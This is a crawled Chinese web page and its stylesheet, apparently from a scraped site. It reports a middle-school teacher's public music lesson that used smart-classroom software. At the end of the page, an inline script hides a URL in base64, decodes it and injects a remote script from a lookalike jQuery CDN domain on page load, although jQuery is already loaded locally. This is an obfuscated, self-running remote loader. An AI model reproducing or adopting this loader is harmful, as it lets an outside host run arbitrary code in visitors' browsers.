

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ts9y.com/jlcg/44564159.htm
body_size: 5543
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="智慧教室助力音乐教学 ——记福州屏东中学艺术组孙璐老师市级公开课" />
    <meta name="description" content="智慧教室助力音乐教学——记福州屏东中学艺术组孙璐老师市级公开课4月16日下午艺术组孙璐老师开设的《阳关三叠上阙学唱》市级公开课，不仅吸引来了兄弟学校的老师们，还有三位远道而来的北京师范大学的专家老师前来观摩。孙璐老师打破了传统歌唱教学听赏、" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>智慧教室助力音乐教学 ——记福州屏东中学艺术组孙璐老师市级公开课-福建闽南话音乐交流组</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/vendor/liberal/alcohol/removal.css" rel="stylesheet" />
  </head>

  <body>
    <div class="mains">
        <nav class="navbar navbar-default container-fluid" role="navigation">
            <div class="container">
                <div class="navbar-header">
                    <h2>
                        <img class="logo" src="/static/breed/preserve.png" alt="福建闽南话音乐交流组" title="福建闽南话音乐交流组" />
                    </h2>
                    <button type="button" class="navbar-toggle" data-toggle="collapse"
                        data-target="#example-navbar-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse" id="example-navbar-collapse">
                    <ul class="nav navbar-nav">
                        <li><a href="/" title="">首页</a></li> <li><a href="/zxzx/" title="">最新资讯</a></li> <li><a href="/jlcg/" title="">交流成果</a></li> <li><a href="/zndt/" title="">组内动态</a></li> 
                    </ul>
                </div>
            </div>
        </nav>
    </div>

        <div class="main">
        <div class="container">
            <div class="crumbs">
                当前位置：
                <a href="/">首页</a> &gt;
                <a href="/jlcg/">交流成果</a> &gt;智慧教室助力音乐教学 ——记福州屏东中学艺术组孙璐老师市级公开课</div>
            <div class="details">
                <div class="row">
                    <div class="col-sm-8">
                        <div class="title">
                            <h1>智慧教室助力音乐教学 ——记福州屏东中学艺术组孙璐老师市级公开课</h1>
                            <span>2021-08-16 04:42:09</span>
                        </div>
                        <hr />
                        <div class="xq_main">
                            <div>
                              <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section style="max-width: 100%;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;" data-mpa-powered-by="yiban.io"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 70px;margin-bottom: 10px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style='max-width: 100%;display: inline-block;width: 530.094px;vertical-align: top;box-shadow: rgba(81, 81, 81, 0.541176) 0px 0px 0px;border-style: solid;border-width: 1px;border-radius: 5px;border-color: rgba(247, 247, 247, 0);background-position: -31.5562% -27.1865%;background-repeat: repeat;background-size: 44.8878%;background-attachment: scroll;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/uRPk4W4dCwRxMmB910MnscNW06caJyrTk9xrrlw93CAfPgopUia7J6iaM5Ae8ddJfbFZoQwpLib5XMEP875tqlkeQ/640?wx_fmt=png");box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;'><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: -20px;margin-bottom: 10px;max-width: 100%;transform: translate3d(15px, 0px, 0px);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="padding: 10px;max-width: 100%;display: inline-block;width: 528.094px;vertical-align: top;box-shadow: rgba(81, 81, 81, 0.541176) 0px 0px 5px;background-color: rgba(255, 255, 255, 0.952941);letter-spacing: 0px;border-style: dotted;border-width: 0px;border-radius: 5px;border-color: rgba(247, 247, 247, 0);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: -50px;max-width: 100%;text-align: center;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style='max-width: 100%;width: 7em;height: 7em;display: inline-block;vertical-align: bottom;border-radius: 100%;border-width: 3px;border-style: solid;border-color: rgb(255, 255, 255);background-position: center center;background-repeat: no-repeat;background-size: cover;box-shadow: rgb(0, 0, 0) 0px 0px 0px;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/uRPk4W4dCwRxMmB910MnscNW06caJyrTk9xrrlw93CAfPgopUia7J6iaM5Ae8ddJfbFZoQwpLib5XMEP875tqlkeQ/640?wx_fmt=png");box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;'><section class="" style="max-width: 100%;width: 99px;height: 99px;overflow: hidden;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"></section></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;font-size: 22px;color: rgb(249, 110, 87);line-height: 1.5;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">智慧教室助力音乐教学</strong></p><p style="max-width: 100%;min-height: 1em;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><span style="max-width: 100%;font-size: 18px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">——记福州屏东中学艺术组</strong></span></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 508.094px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 303.3 4.6" style="vertical-align: middle;" width="100%"><g><g><g><g><path d="M189.5,1.8c-1.4,0-2.7,0-4.1-0.3c-0.6-0.1-1.2-0.2-1.7-0.5c-0.3-0.1-1.5-1.3-1.3-0.4      c-0.4-0.4-1.2-1.2-1-0.1c0.1,0.4,0.6,1,0.6,1.4c0,0.1,0,0.3,0,0.4c0,0.1,0,0.2,0,0.4c0,0.4-0.5,1-0.6,1.3      c-0.2,1.1,0.6,0.3,1-0.2c-0.1,0.9,1.1-0.2,1.3-0.4c0.5-0.2,1.2-0.4,1.7-0.5c1.3-0.3,2.7-0.3,4.1-0.3c2.8,0,5.5-0.1,8.3-0.1      c1.8,0,97.5-0.1,99.1,0.4c0.6,0.2,1.7,0.8,2.4,0.5c0.9-0.4-0.5-0.9-0.8-1.3c0.2-0.4,1.7-0.9,0.8-1.3c-0.6-0.3-1.8,0.3-2.4,0.5      c-1.7,0.5-97.3,0.4-99.1,0.4C195,1.9,192.3,1.8,189.5,1.8z" fill="#f96e57"></path></g><g><path d="M303.3,2.3c0,0.4-2,0.8-2.4,0.8c-0.4,0-0.9-0.4-0.9-0.8c0-0.4,0.5-0.8,0.9-0.8      C301.3,1.5,303.3,1.8,303.3,2.3z" fill="#f96e57"></path></g></g><g><g><path d="M120,2.8c1.4,0,2.8,0,4.1,0.3c0.6,0.1,1.2,0.2,1.7,0.5c0.3,0.1,1.5,1.3,1.4,0.4      c0.4,0.4,1.2,1.2,1,0.2c-0.1-0.4-0.6-1-0.6-1.4c0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.3c0-0.5,0.5-1,0.6-1.3c0.2-1.1-0.6-0.3-1,0.1      c0.1-0.9-1.1,0.3-1.4,0.4c-0.5,0.3-1.2,0.4-1.7,0.5c-1.3,0.3-2.7,0.3-4.1,0.3c-2.8,0-5.5,0.1-8.3,0.1C109.8,1.9,8,2,6.4,1.5      C5.8,1.3,4.6,0.6,4,1C3.1,1.4,4.5,1.8,4.8,2.3C4.5,2.7,3.1,3.2,4,3.6c0.6,0.3,1.8-0.3,2.4-0.5C8,2.6,109.8,2.7,111.7,2.7      C114.5,2.7,117.2,2.8,120,2.8z" fill="#f96e57"></path></g><g><path d="M0,2.3c0-0.4,2-0.8,2.4-0.8c0.4,0,0.9,0.4,0.9,0.8c0,0.4-0.5,0.8-0.9,0.8C2,3.1,0,2.7,0,2.3z" fill="#f96e57"></path></g></g></g><g><path d="M179.9,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C179.4,1.2,179.9,1.7,179.9,2.3z" fill="#f96e57"></path></g><g><path d="M175.5,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C175,1.2,175.5,1.7,175.5,2.3z" fill="#f96e57"></path></g><g><path d="M171.1,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C170.6,1.2,171.1,1.7,171.1,2.3z" fill="#f96e57"></path></g><g><path d="M166.6,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C166.2,1.2,166.6,1.7,166.6,2.3z" fill="#f96e57"></path></g><g><path d="M162.2,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C161.7,1.2,162.2,1.7,162.2,2.3z" fill="#f96e57"></path></g><g><path d="M157.8,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C157.3,1.2,157.8,1.7,157.8,2.3z" fill="#f96e57"></path></g><g><path d="M153.4,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C152.9,1.2,153.4,1.7,153.4,2.3z" fill="#f96e57"></path></g><g><path d="M149,2.3c0,0.6-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1S149,1.7,149,2.3z" fill="#f96e57"></path></g><g><path d="M144.5,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C144.1,1.2,144.5,1.7,144.5,2.3z" fill="#f96e57"></path></g><g><path d="M140.1,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C139.7,1.2,140.1,1.7,140.1,2.3z" fill="#f96e57"></path></g><g><path d="M135.7,2.3c0,0.6-0.5,1.1-1.1,1.1s-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1S135.7,1.7,135.7,2.3z" fill="#f96e57"></path></g><g><path d="M131.3,2.3c0,0.6-0.5,1.1-1.1,1.1c-0.6,0-1.1-0.5-1.1-1.1c0-0.6,0.5-1.1,1.1-1.1    C130.8,1.2,131.3,1.7,131.3,2.3z" fill="#f96e57"></path></g></g></svg></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 60.9688px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewbox="0 0 48.4 45.1" style="vertical-align: middle;" width="100%"><g><g><polygon points="30.1,40.8 48.2,15.2 41.2,15.2" fill="#f96e57"></polygon></g><g><polygon points="25.5,15.2 25.5,45.1 38.5,15.2" fill="#f96e57"></polygon></g><g><polygon points="39.1,0 26.6,0 32.8,11.1" fill="#f96e57"></polygon></g><g><polygon points="21.9,0 9.4,0 15.7,11.1" fill="#f96e57"></polygon></g><g><polygon points="22.9,45 22.9,15.2 9.9,15.2" fill="#f96e57"></polygon></g><g><polygon points="0.2,15.2 18.3,40.9 7.2,15.2" fill="#f96e57"></polygon></g><g><polygon points="7.1,1.1 0,12.7 13.7,12.7" fill="#f96e57"></polygon></g><g><polygon points="30.8,12.7 24.3,1 17.7,12.7" fill="#f96e57"></polygon></g><g><polygon points="48.4,12.7 41.3,1.2 34.8,12.7" fill="#f96e57"></polygon></g></g></svg></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;color: rgb(246, 41, 7);font-size: 19px;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">孙璐老师市级公开课</strong></p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;color: rgb(13, 13, 13);font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">4月16日下午艺术组孙璐老师开设的《阳关三叠上阙学唱》市级公开课，不仅吸引来了兄弟学校的老师们，还有三位远道而来的北京师范大学的专家老师前来观摩。</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 203.234px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;font-size: 15px;color: rgb(13, 13, 13);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">孙璐老师打破了传统歌唱教学听赏、跟唱的模式，利用希沃软件，结合智慧教室，为我们带来了一堂与众不同的音乐课。整节课的设计思路清晰，环环相扣，发挥希沃软件的功能，设计多个活动环节，有效提高音乐课堂效率。希沃软件的拍照功能，能及时点评、反馈学生作品；希沃软件的白板功能，有效引导学生感受古诗词气息、韵律和音乐旋律的内在联系，从而不仅教会学生唱歌，而且是更有韵味地唱好歌。</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 203.234px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;font-size: 15px;color: rgb(13, 13, 13);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">此外，孙璐老师用古琴自弹自唱的《阳关三叠》也是本节课的一大亮点，博得在场学生和听课老师们的热烈掌声。</p></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-top: 10px;margin-bottom: 10px;max-width: 100%;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="max-width: 100%;vertical-align: middle;display: inline-block;width: 203.234px;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;overflow: hidden !important;"></section></section></section><section class="Powered-by-XIUMI V5" powered-by="xiumi.us" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="margin-bottom: 20px;max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><section class="" style="padding-right: 10px;padding-left: 10px;max-width: 100%;font-size: 15px;color: rgb(13, 13, 13);box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"><p style="max-width: 100%;min-height: 1em;text-indent: 2em;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;">课后，听课老师们集中艺术教研组，就孙璐老师的公开课进行点评和交流。大家对于孙璐老师的大胆尝试给予高度评价，同时也针对教学提出了宝贵意见。最后，孙璐老师详细介绍了自己使用智慧教室的心得和经验，让在场的所有老师满载而归。</p></section></section></section></section></section></section></section></section></section></section><section class="mpa-template" data-mpa-template-id="810300" data-mpa-color="null" data-mpa-category="fav" style="max-width: 100%;white-space: normal;text-align: center;box-sizing: border-box !important;word-wrap: break-word !important;word-break: normal !important;"></section><p><br></p>
                </div></p>
                            </div>
                        </div>
                        <hr />
                    </div>
                    <div class="col-sm-4">
                           <div class="rights">
                            <div class="external adapt satellite biti">
                                <h4>大家在看</h4>
                            </div>
                            <div class="rights-main">
                                <ul class="xgtj hollow debt acknowledge">
                                                                        <li>
                                        <a href="/jlcg/44564159.htm">智慧教室助力音乐教学 ——记福州屏东中学艺术组孙璐老师市级公开课</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/44564158.htm">苹果华为“带火”了这个激光器</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/44564157.htm">销量猛增，智能音箱却只是“过渡品”？</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/44564156.htm">旧电视机如何派上新用场</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/44564155.htm">门诊输液被限，三类药企或受大冲击！</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/44564154.htm">31号福州考点校考院校汇总(附历年考题)</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/44564153.htm">千亿芒果超媒又一次乘风破浪</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/jlcg/44564152.htm">秋天的蚊子为什么厉害警惕“秋蚊猛于虎”</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zndt/44564151.htm">德尔福宣布与黑莓QNX合作，将共同打造自动驾驶平台</a>
                                    </li>
                                                                                                            <li>
                                        <a href="/zxzx/44564150.htm">数控加工过程中如何对切削过程进行监控与调整？</a>
                                    </li>
                                                                     </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
               <div class="wander rights agency petroleum">
                <div class="biti">
                    <h4>友情链接</h4>
                </div>
                <div class="suspicion explode rights-main">
                    <div class="links">
                                            <a target="_blank" href="https://gs.amazon.cn/news/news-brand-210302" >开店波兰亚马逊怎样</a>
                                          </div>
                </div>
            </div>
        </div>
    </div>

    <div class="main">
      <div class="bottom">
        <span>Copyright © 2023 All Rights Reserved 版权所有 福建闽南话音乐交流组</span>
      </div>
    </div>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ts9y.com/vendor/liberal/alcohol/removal.css
body_size: 1943
content:

.traceStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.targetStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    background-color: #fff;
    padding: 0;
    margin: auto;
    font-family: å¾®è½¯é›…é»‘;
}

a {
    color: #333;
    text-decoration: none;
}

a:focus,
a:hover {
    text-decoration: none;
    color: #97c328;
}

ul {
    margin: 0;
    padding: 0;
}

li {
    list-style: none;
}

.bottom {
    width: 100%;
    padding: 0 20px;
    margin-top: 30px;
    text-align: center;
    background-color: #999;
    color: #fff;
    height: 100px;
    display: table;
}

.bottom span {
    display: table-cell;
    vertical-align: middle;
}

@media (max-width: 768px) {
    .bottom span {
        font-size: 12px;
    }
}

/* é¡¶éƒ¨ */

.mains {
    background-color: #f5f5f5;
}

.navbar-default {
    background-color: #f5f5f5;
    border: none;
    margin-bottom: 0;
}

.navbar-header h2 {
    margin: 0;
}

.navbar-header .logo {
    margin: 10px 0;
    height: 50px;
    float: left;
}

.navbar-nav {
    float: right;
    font-size: 16px;
    font-weight: 700;
    margin: 15px 0;
}

.navbar-default .navbar-nav > li > a {
    color: #333;
}

.navbar-default .navbar-nav .active {
    color: #fff;
    color: #97c328;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #97c328;
    background-color: transparent;
}

.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    background-color: transparent;
    color: #97c328;
}

.nav > li > a {
    padding: 10px 15px;
}

/*é¡¶éƒ¨æ ç›®æŠ˜å å¯¼èˆªå›¾æ ‡*/

.navbar-default .navbar-toggle {
    margin: 18px 0;
    border-color: #97c328;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #97c328;
}

@media (max-width: 767px) {
    .navbar-nav {
        font-size: 14px;
        float: none;
    }
}

.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #97c328;
}

/*404*/

.error {
    position: relative;
    text-align: center;
    margin: 20px 0;
}

.error img {
    text-align: center;
    margin: 0 auto;
}

.error_ms p {
    font-size: 16px;
    font-weight: bold;
    color: #97c328;
}

.error_ms a {
    margin: 0 10px;
    font-size: 16px;
    font-weight: bold;
}

/* é¦–é¡µ */

.banner {
    margin: 20px 0 30px;
}

.list .tit {
    font-weight: 700;
    font-size: 18px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-bottom: 16px;
}

.list hr {
    border: 0.5px #97c328 solid;
}

.items {
    margin-bottom: 20px;
}

.items .one {
    margin-bottom: 15px;
}

.items .one a img {
    height: 210px;
    object-fit: cover;
}

@media (max-width: 1199px) {
    .items .one a img {
        height: 176px;
    }
}

@media (max-width: 991px) {
    .items .one a img {
        height: 132px;
    }
}

@media (max-width: 767px) {
    .items .one a img {
        height: 350px;
    }
}

@media (max-width: 600px) {
    .items .one a img {
        height: 280px;
    }
}

@media (max-width: 500px) {
    .items .one a img {
        height: 230px;
    }
}

@media (max-width: 400px) {
    .items .one a img {
        height: 180px;
    }
}

.items .one a p {
    background-color: rgba(0, 0, 0, 0.6);
    height: 30px;
    margin-top: -30px;
    margin-bottom: 0;
    position: relative;
    color: #fff;
    line-height: 30px;
    padding: 0 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.items .one a:hover p,
.items .two a:hover h5 {
    color: #97c328;
}

.items .two {
    margin-left: 10px;
    margin-bottom: 10px;
}

.items .two a h5 {
    line-height: 24px;
    font-size: 15px;
    margin: 0;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.items .two span {
    color: #999;
    font-size: 12px;
}

.rights .biti {
    background-color: #97c328;
    height: 40px;
}

.rights .biti h4 {
    font-size: 16px;
    font-weight: bold;
    line-height: 40px;
    color: #fff;
    margin: 0 0 0 20px;
}

.rights-main {
    border: 1px #97c328 solid;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}

.rights-main .links {
    margin-bottom: 10px;
}

.rights-main .links a {
    padding: 4px 10px;
    word-break: keep-all;
    display: inline-block;
    margin: 0 6px 12px 0;
    border: 1px #97c328 solid;
    color: #97c328;
}

.rights-main .links a:hover {
    background-color: #97c328;
    box-shadow: 6px 8px 9px -5px #97c328;
    color: #fff;
}

/* åˆ—è¡¨ */

.crumbs {
    color: #999;
    margin: 15px 0;
}

.crumbs a {
    margin-right: 5px;
    color: #97c328;
}

.list_banner {
    position: relative;
}

.list_banner img {
    height: 96px;
    width: 100%;
}

.list_banner h1 {
    position: absolute;
    text-align: center;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    left: 30%;
    right: 30%;
    top: 0;
    height: 96px;
    line-height: 96px;
    margin: 0;
}

.lefts_main_one {
    list-style: inside;
    color: #999;
    line-height: 20px;
    margin-top: 20px;
    padding-bottom: 10px;
    border-bottom: 1px dotted #ddd;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.lefts_main_one span {
    float: right;
    color: #999;
    font-size: 12px;
    margin-left: 10px;
}

.page {
    text-align: center;
    margin: 20px auto;
}

.page li {
    display: inline-block;
    margin: 4px 0;
}

.page a {
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #97c328;
    display: block;
}

.page li.active a,
.page a:hover {
    background-color: #97c328;
    color: #fff;
}

/* è¯¦æƒ… */

.details .title h1 {
    font-weight: 700;
    font-size: 24px;
    color: #97c328;
    border-left: 8px #97c328 solid;
    padding-left: 10px;
    margin-top: 0;
    margin-bottom: 10px;
}

.details .title span {
    color: #999;
    margin: 0 20px;
    line-height: 26px;
}

hr {
    border: 0.5px #97c328 solid;
}

.xq_main {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
.xq_main p {
    line-height: 30px;
    margin-bottom: 10px;
    text-indent: 28px;
    letter-spacing: 1px;
    word-break: break-all;
}

.rights-main .xgtj {
    padding-bottom: 10px;
}

.rights-main .xgtj li span {
    float: right;
    font-size: 12px;
    color: #999;
    line-height: 18px;
}

.rights-main .xgtj li {
    margin-bottom: 10px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

